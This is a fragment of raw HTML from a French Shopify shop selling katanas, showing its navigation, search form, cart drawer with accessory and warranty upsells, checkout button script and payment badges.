                                </a></li><li><a href="/collections/katana-manga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tout les katanas mangas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://minikatanafr.com/products/katana-sur-mesure" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KATANA SUR MESURE</span>
                  </a></li><li><a href="/collections/mini-katana" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MINI KATANA</span>
                  </a></li><li><a href="/collections/accessoires" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ACCESSOIRE</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="sStHDWV9n8zoGd5ApbdlRXKzb3sNHz3exJTRgB1f3lb97e7l01KweCq+qHgX4WLuGkaPNCjjYh2jlLmJBtTeqXZ9R+Z7fofRHONCn9cEUv9teWN3IoT60Q5u1zSmYxgo9/IoT1r8UbXoNnHufcNOT5NoCvyxkv7mzOSTMX4ScJNcAGqMGlKlkcpydkWyfJqLwLxUGukxrQfVoN7C55oEIjBQxHmAGJ6sl8UQelA/fER2H7i6hWoiUh6/EhlzWUinXeDAUBEQls8mDyUPWrhRX+CSVHuIgF/+SClyscaOfFQ0Z9wkKqENIlaFbR3etfjhC1n1Jgd7MANTQY9QbT1mmtReu6gL1wPeaMGMs5i17y9oIZntr5bFcTnD/gDw6WXYou7zdmhgt5juPXQkAMZzmGZpk8uLOqibGDAZ7jlULKo=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Panier</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Katana France",
    
      "logo": "https:\/\/minikatanafr.com\/cdn\/shop\/files\/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/minikatanafr.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Dépensez 
  
    <span>1€</span>
  
 de plus pour bénéficier de la livraison GRATUITE !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.8rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_M63Thc'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-katana-stand® {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="katana-stand®"
            data-toggle="true"
            data-id="53516841910616"
            data-product-id="14686873321816"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//minikatanafr.com/cdn/shop/files/support_katana_4daa982a-55be-4a60-a1cb-08aa929de0da.png?v=1730453107&width=500"
                      alt="Katana Stand®"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Katana Stand®
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>14,99€</span>
                      <span class='compare-price'>29,99€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_M63Thc-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M63Thc1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53516841910616">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14686873321816" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-certificat-dauthenticite-ecrit-a-la-main {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="certificat-dauthenticite-ecrit-a-la-main"
            data-toggle="true"
            data-id="53516845416792"
            data-product-id="14686874468696"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//minikatanafr.com/cdn/shop/files/certificat.png?v=1730453393&width=500"
                      alt="Certificat d&#39;authenticité - Ecrit à la main"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Certificat d'authenticité - Ecrit à la main
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>9,99€</span>
                      <span class='compare-price'>14,99€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_M63Thc-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M63Thc2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53516845416792">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14686874468696" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-kit-de-nettoyage-katana {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="kit-de-nettoyage-katana"
            data-toggle="true"
            data-id="47265684848984"
            data-product-id="8798143611224"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//minikatanafr.com/cdn/shop/files/Kit-Nettoyage-Katana.webp?v=1695587074&width=500"
                      alt="Kit de Nettoyage - Katana"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Kit de Nettoyage - Katana
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>29,00€</span>
                      <span class='compare-price hidden'>29,00€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_M63Thc-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M63Thc3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47265684848984">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8798143611224" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 0.6rem;
  "
  id='UpsellsBlock--product_upsells_4jNg6Q'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-garantie-a-vie {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="garantie-a-vie"
            data-toggle="true"
            data-id="53516841189720"
            data-product-id="14686873092440"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//minikatanafr.com/cdn/shop/files/Warranty_1.webp?v=1730453065&width=500"
                      alt="Garantie à vie"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Garantie à vie
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>9,99€</span>
                      <span class='compare-price hidden'>9,99€</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Garantie à vie qui vous permet d'obtenir un remboursement complet ou un remplacement gratuit à vie.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_4jNg6Q-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_4jNg6Q1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53516841189720">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14686873092440" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_UVNYUw
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 0.9rem;--margin-bottom: 0.9rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
        <span>Satisfaction ou remboursement <strong>90 jours !</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
